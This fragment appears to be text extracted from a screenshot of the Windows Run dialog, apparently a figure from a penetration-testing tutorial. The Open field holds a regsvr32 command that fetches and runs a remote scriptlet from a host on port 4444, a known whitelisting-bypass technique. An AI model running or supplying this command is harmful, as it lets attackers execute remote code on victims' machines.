 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: regsvr32.exe /u /n /s /i:http://192.168.1.107:4444/file.sct
OK Cancel Browse...